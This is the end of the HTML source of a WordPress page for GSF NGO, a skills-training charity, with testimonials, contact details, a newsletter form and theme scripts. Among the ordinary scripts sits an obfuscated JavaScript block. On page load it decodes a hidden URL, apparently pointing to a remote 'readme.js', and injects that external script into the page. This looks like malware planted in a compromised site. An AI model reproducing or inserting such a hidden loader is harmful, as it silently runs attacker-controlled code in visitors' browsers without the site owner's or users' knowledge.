					<li class="cat-item cat-item-103"><a href="http://gsfngo.org/category/education/new-skills-to-develop/">New Skills to develop</a>
</li>
			</ul>

			</aside>		</div>
	</div> <!-- /.sidebar -->
	
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
								<footer class="testimonials_wrap sc_section scheme_original">
						<div class="testimonials_wrap_inner sc_section_inner sc_section_overlay">
							<div class="content_wrap"><div id="sc_testimonials_256896006" class="sc_testimonials sc_testimonials_style_testimonials-1 " style="width:100%;"><div class="sc_slider_swiper swiper-slider-container sc_slider_nopagination sc_slider_nocontrols" data-interval="7820" data-slides-min-width="250"><div class="slides swiper-wrapper"><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_256896006_1" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>The interactive sessions, hands-on projects, and personalized feedback given by the experts of GSF NGO, helped me to gain a deeper understanding of the subject and gave me the confidence to apply what I learned in real-life scenarios. The supportive and inclusive community of classmates and instructors created a truly collaborative learning experience that I will never forget.</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Aarav Bhatia</span></div>
							</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_256896006_2" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>"I am incredibly grateful to the Globalize Skills Foundation for providing me with the opportunity to further my skills and knowledge. Their free skill development course was truly life-changing and has helped me to grow both personally and professionally. The course was comprehensive, well-structured, and taught by experts in the field who were always willing to go the extra mile to help us succeed."</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Priya Manoj Tiwari</span></div>
							</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_256896006_3" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>The new age digital aspect of Marketing has made it more accountable &amp; respectable. Hence I wanted to gain in-depth knowledge of this domain. Globalize Skills Foundation has helped me understand the nuances of Digital Marketing.</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Akshay Kumar</span></div>
							</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_256896006_4" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>I am very happy to finish my course of Content creation &amp; E-Commerce from GSF. It was a very nice experience. I got to learn many new things, whatever I learned from here I implement that in my workplace. The trainers were really good.</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Varun Shetty</span></div>
							</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_256896006_5" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>GSF made Web wonders &amp; Multimedia coursework so easy for me that now I can work on projects by my own. I have gained in-depth knowledge in WordPress concepts. Thank you GSF keep up the good work.</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Karthik Dev</span></div>
							</div>
		</div></div><div class="sc_slider_controls_wrap"><a class="sc_slider_prev" href="#"></a><a class="sc_slider_next" href="#"></a></div><div class="sc_slider_pagination_wrap"></div></div></div></div>
						</div>
					</footer>
								<footer class="footer_wrap widget_area scheme_dark">
				<div class="footer_wrap_inner widget_area_inner">
					<div class="content_wrap">
						<div class="columns_wrap">

															<div class="column-1_2">
																	<div class="contacts_wrap">
										<div class="contacts_wrap_inner">
														<div class="logo">
			<a href="http://gsfngo.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%2087'%3E%3C/svg%3E" class="logo_footer" alt="Image" width="260" height="87" data-lazy-src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-NGO.png"><noscript><img src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-NGO.png" class="logo_footer" alt="Image" width="260" height="87"></noscript></a>
		</div>
														<div class="contacts_address">
													<p>Globalize Skills Foundation (GSF NGO), an NGO registered under the PAN number AAJCG0409K was incorporated on 10th May 2021. GSF NGO is providing free skill development training to youths across the globe, with a variety of futuristic courses and placement support. Our sole motive is to create employment-ready youths by making them professionally skilled. !<br /><br /><a style="color: #ffffff" href="mailto:skills@gsfngo.org">skills@gsfngo.org</a></p>
<p><a style="color: #ffffff" href="tel:7276241725">Call Us -  +91 727 624 1725</a><br /><a style="color: #ffffff" href="https://wa.me/7276241725" aria-label="Chat on WhatsApp"> WhatsApp Us  - <img width="30" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="Chat on WhatsApp" data-lazy-src="http://gsfngo.org/wp-content/uploads/2023/04/WhatsApp_icon-30-pixel.png" /><noscript><img width="30" height="30" src="http://gsfngo.org/wp-content/uploads/2023/04/WhatsApp_icon-30-pixel.png" alt="Chat on WhatsApp" /></noscript> </a></p>

<a href="https://g.page/r/CXbLlKDYr6PHEB0/review" style="color: #ffffff" Target="_blank">Google Review - <img width="150" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2053'%3E%3C/svg%3E" alt="Chat on WhatsApp" data-lazy-src="http://gsfngo.org/wp-content/uploads/2023/04/GSF-NGO-Google-review-.jpg" /><noscript><img width="150" height="53" src="http://gsfngo.org/wp-content/uploads/2023/04/GSF-NGO-Google-review-.jpg" alt="Chat on WhatsApp" /></noscript> </a>

												</div>
										</div>	<!-- /.contacts_wrap_inner -->
									</div>	<!-- /.contacts_wrap -->
								</div><div class="column-1_2 width_right">
								
							<div class="columns_wrap">
								<aside id="text-4" class="widget_number_1 widget widget_text"><h5 class="widget_title">Global Titan Award 2023</h5>			<div class="textwidget"><p> <font color="#FFFFFF">Global Titan Award seeks to actively expand its reach across the globe, recognizing exceptional academicians who have made significant contributions to their profession.</font></p>
</div>
		</aside><aside id="text-3" class="widget_number_2 widget widget_text"><h5 class="widget_title">newslettter sign-up</h5>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f4527-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#wpcf7-f4527-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4527" /><br />
<input type="hidden" name="_wpcf7_version" value="5.6.2" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4527-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" /><br />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your email<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>							</div></div>
						</div>	<!-- /.columns_wrap -->
					</div>	<!-- /.content_wrap -->
				</div>	<!-- /.footer_wrap_inner -->
			</footer>	<!-- /.footer_wrap -->
<div id="sc_googlemap_1558435484" class="sc_googlemap" style="width:100%;height:400px;" data-zoom="16" data-style="style1"><iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=16&q=GSF+NGO+%2C+Pune+Maharashtra%2C+India" scrolling="no" marginheight="0" marginwidth="0" frameborder="0" aria-label=""></iframe></div> 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text"><p><a href="www.gsfngo.org" target="_blank" rel="noopener">Globalize Skills Foundation</a> © 2026 All Rights Reserved.</p></div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><div class="custom_html_section"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/charity-is-hope/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http://gsfngo.org/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1768990941" id="thickbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://gsfngo.org/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768990941" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"http://gsfngo.org/wp-admin/admin-ajax.php","ajax_nonce":"72f24d7749","site_url":"http://gsfngo.org","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
//# sourceURL=trx_utils-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/trx_utils/js/trx_utils.js?ver=1768990941" id="trx_utils-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c799ab81a895f3ca2ddb0474ff52dc01","fragment_name":"wc_fragments_c799ab81a895f3ca2ddb0474ff52dc01","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="donot-sell-form-js-extra">
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"http://gsfngo.org/wp-admin/admin-ajax.php"};
//# sourceURL=donot-sell-form-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=1768990941" id="donot-sell-form-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/build-your-own-custom-wordpress-plugin-from-scratch-using-chat-gpt-open-ai/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://gsfngo.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/superfish.js?ver=1768990941" id="superfish-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/core.utils.js?ver=1768990941" id="charity-is-hope-core-utils-script-js" defer></script>
<script type="text/javascript" id="charity-is-hope-core-init-script-js-extra">
/* <![CDATA[ */
var CHARITY_IS_HOPE_STORAGE = {"system_message":{"message":"","status":"","header":""},"theme_font":"Open Sans","theme_color":"#333333","theme_bg_color":"#ffffff","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting 